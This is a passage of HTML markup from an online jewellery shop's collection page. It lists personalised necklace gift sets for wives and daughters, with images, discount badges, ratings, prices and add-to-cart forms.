                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715331506345" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715331506345"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011&width=165 165w,//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011&width=360 360w,//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011&width=533 533w,//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011&width=720 720w,//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011&width=940 940w,//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011&width=1066 1066w,//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-wife-if-i-could-give-you-one-thing-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715327836329"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715327836329 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715327836329"
              >
                To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715327836329"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715327836329"
            
          >
            <a
              href="/products/to-my-beautiful-wife-if-i-could-give-you-one-thing-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715327836329"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715327836329 Badge-template--18735889154217__main-collection-product-grid-7715327836329"
            >
              To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715327836329" data-rating="5.0" data-raters="45"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715327836329" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42962382291113"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715327836329-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715327836329-submit title-template--18735889154217__main-collection-product-grid-7715327836329"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715327836329" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715327836329"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264&width=165 165w,//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264&width=360 360w,//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264&width=533 533w,//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264&width=720 720w,//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264&width=940 940w,//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264&width=1066 1066w,//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715280617641"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715280617641 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715280617641"
              >
                To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715280617641"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715280617641"
            
          >
            <a
              href="/products/to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715280617641"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715280617641 Badge-template--18735889154217__main-collection-product-grid-7715280617641"
            >
              To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715280617641" data-rating="4.3" data-raters="981"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715280617641" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42962319409321"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715280617641-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715280617641-submit title-template--18735889154217__main-collection-product-grid-7715280617641"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715280617641" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715280617641"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Luxe Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860&width=165 165w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860&width=360 360w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860&width=533 533w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860&width=720 720w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860&width=940 940w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860&width=1066 1066w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715264266409"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715264266409 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715264266409"
              >
                To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Luxe Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715264266409"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715264266409"
            
          >
            <a
              href="/products/to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715264266409"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715264266409 Badge-template--18735889154217__main-collection-product-grid-7715264266409"
            >
              To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Luxe Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715264266409" data-rating="4.9" data-raters="260"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715264266409" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42962293260457"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715264266409-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715264266409-submit title-template--18735889154217__main-collection-product-grid-7715264266409"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715264266409" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715264266409"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678453805&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805&width=165 165w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805&width=360 360w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805&width=533 533w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805&width=720 720w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805&width=940 940w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805&width=1066 1066w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_f72bea32-e20b-4702-a1d6-5fd0ff842c9d.jpg?v=1678453805&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-daughter-whenever-you-feel-overwhelmed-luxe-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715226091689"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715226091689 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715226091689"
              >
                To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715226091689"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715226091689"
            
          >
            <a
              href="/products/to-my-beautiful-daughter-whenever-you-feel-overwhelmed-luxe-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715226091689"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715226091689 Badge-template--18735889154217__main-collection-product-grid-7715226091689"
            >
              To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set
            </a>
          </h3>
